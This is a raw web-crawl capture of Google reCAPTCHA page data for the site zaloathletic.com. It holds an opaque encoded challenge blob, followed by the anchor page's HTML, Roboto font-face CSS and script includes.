QwrcEw51sRcOswpBxwqReXV7CucKiw51WwoF1DMOsw6bDoz0OwpvDu3zDgih8Om4Fw6sPQcKlDcKSw4Afw58kMcKzw5jDt3/CnBnCn8O3w6bCl8KjahjDoxrCrmZUwoYIw4xHDhouwrXDpMKGPWJ2Y8K5w7lwL2Q1wpBMAxnCiV5LcMKHwpUJwplWJ8KmWMKWUhEdw4XCkxpxKwcdfsOWw6U7V8K6w4nCpHEWwrvCqMO9w7IQw4xbwpHDl8KfwrXDlMKaM3DDlMOJwpJ6woAEwrF3w7B/RMKPcsKxw5dMw6lBMz3CpjzCkMKPZMKjXglew6sQYMOdDwrCpB5QdcOnH8O2ZcKlMcOew7rDmMO9w7HCpsO1KsOwY8Oqw4jDtGkSwpvChWrDrsKNTA/CrFUdKsOQBcOdwpXChREXasKMNMOcw55haMOkSjQ1Wy7CpwwVw5zDgcKow6hEwqocJ0ZPLDnClmLDk8KXw4codURdwpLDpTPDo3x4ay0nKsOzwp4OSUxtWcOvwrTDoMKGdMO/w591EEMMFMOMw6NvMsO7w7PDqMO0PcOuMgx0wqvDlFfDh8OhPArCh8OrdG0Kw4rDl0/Do2TDi18Ewp8pwqInw6whwpzCmR3CsAfDnBNVw4UvwrsTwovDh8OPwovCnsO/A2fCucO6QyojwrBVwr5Lwp9Vw40hMHJXw6XCkMOQw73Cv8K0wrVBbmlcwopHfVnCssOWwojCt8KewoQqw5IaLxJXBANjYlZLw7ATwp/Cm8Kfw5XClkzDsMOrwr7CgGM+w6BWw7Atw5XDuH/CnMOXw5rCocKzw6rCvwFmVcO7VsOGw71pd8OkwrDDlcOqZcO6bMKAwrTDnlQmw7VJw6TDl8KcCMO8FWfCicO+wr5Pw7/[base64]/a0nChh7CglbDksOOw5fCrWlewqg7Xj1aBMK/B1rDjh4MRmjDnMK+wqbDvMKZWRnDvMOYwpMrCcOLwqPDlMK5w6HCg8KHLcOlwoRUw60LwrTClMKzwo3Dn8KWwq3DjMKrwrHChwFGMh3Di8O8XsKrKGNuwo9ywpPCscK7w6PDsR/CssKBwpnDsiVQJWZSMBbCphDDmcKcw4g/[base64]/CtMOOYcOHw7/[base64]/[base64]/Dt8Kcw5jCtktrKAgqw7LCmMKDw6QwwrHDinLDs3VSw5zCmlRswpwLZAMHVlbCpcK7w5nChcKaw5wfQR/[base64]/Cu31qZsKSwqXCqsKqw4nCgRBxw4dTAcO+w4EBOU/DhzF3MWBvw4UKwqw1PMOIEh9idcOldxLCkk0nQMOGwqEPw5nCtsKHRsKEw67DuMKew6g5Fx/[base64]/DisOqIMK4wrjCjw/DgMKyL8Oawp7Cu8ORw7vChcKdw6x1wpE3w7p2SjDCvA/[base64]/[base64]/Dj07DscKiXcK2bT0+E8O9wpk/[base64]/DhmrCpHdUwp8jZsKgXsOowqNGYklPTMO3w6QjGMOtKD/[base64]/cBzDnQjDgcOMw6zDj8KyTMKKYmFARhHDnMKONRnDiW0hwr3DsUgdw54PCXlNAyNWwqXDucKvGzh7wo/ClHEZw6AFw4fDk8O/azDCjMKSwpXCsDPDiiVXwpTCmsKzOcOewqfCscO5wo15wrZKdMOeVMKvYMOAwoXCgcK9w5rDpmLCuXTDkMOMT8K2w5LCt8KCFMOEwpo6WmPCtkjDj01Ow6rDpRV2w4nDmsOjbsKKccOsNifDrzvCu8OLL8O4wpdcw4XCr8KuwqjDpSM1GMOUEVLCh0fCsF3ChU/[base64]/[base64]/QhI/WQbCnsORHCMMHcOKMMOBw7gKwqxpC8KgfFRpwrLDt8K/bAnDrcKndcOsw6dSwrwSSC1Ew5TCghTDuxNLw7dCw40ZA8OZwqJndgHCj8KfaHIzw4PDtcKGw6DDo8Ovwq7CqUbDnxXCuELDpmvCksKrWnLCjm46AsKXw7x7w7XCi2vDkMOtJFbDl1rDqcOeccOfA8KtwrrCu1smw6UWwrc8K8KuwrJ/[base64]/DqiNZwp0Bw51cClzCp0Rgwr0zbAfCpwrDnsOYwq85wrtNXMOlV8KyWcOsN8Ovw67Dq8K8w7nCp0QKw6kBKUFWcAoZAcKfecKJMsK5CcKIWyY8w6Uuw5vCsMKbQMOefcOOw4NbHcOKwok4w6TCmsOYwph/w6dDwrjDjUYPSxHClMONacOuw6bCo8K3E8OlWsKUdhvDisOuwqXDkyQlwpHCtMOuE8OkwooDGsOMwozCmCYKYFQpw7RgVkLDiAhkw7TCvsO/wrwBwqjCi8OXwp/CqMKCCX3Ci2vCul/DhsKhwqVjacKUaMKTwqd9JC/[base64]/DkEclHXV6OcKcw4nCt8O4wpXCo8KSBXUKY098CcKewp1Iw6lIwoPDj8Obw4fDthF8w5h2wpDDr8KZw4DCisKgeRg/[base64]/[base64]/w7IGJynDqsKsUcK/[base64]/wrPCh8OMZ8OmTMKwwoN+WHDCpwJfD8KYacOlP8KJwrZTKkjCu8OAT8Kxwp3Dm8Ofwo1pD1Rpw5vCtsKSIMKrwqkAYBzDnDjCg8OHc8OcGyUow5/Dp8KPw4MeGMOvwpRnasOww51Oe8K/w6VkCsKZdSRvwqpuwpnDgsK/wrzDh8Kcb8O1wr/CtU9Rw7PCo3TCmcK0IsKRPMONwooCPsK/CsOWw5t6\x22],null,[\x22conf\x22,null,\x226Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,794],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://zaloathletic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224/HVXREdPTfXm67r5HcqwpuNHO5VvaQYFVaiRdSZrZ4\\u003d\x22,1,0,null,1,1769648188046,0,0,[92,71,194,22,61],null,[130,164,116,117],\x22RC-OFWlGAsZo8Hbfw\x22,null,null,null,null,null,\x220dAFcWeA5AR34iuUgF9ysDniJoNuGL14XRmI6L6rKvP3l1XyaylGRjD9Z-rURZeO4XOqyxv89BP_YpvRd6dSJpQz5Tu8ibrp7eOA\x22,1769730988140]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q&co=aHR0cHM6Ly96YWxvYXRobGV0aWMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yiaic9sub9ff
body_size: 48533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZIiTlqGEOJv0_mr2ayxLaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZIiTlqGEOJv0_mr2ayxLaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZIiTlqGEOJv0_mr2ayxLaQ">
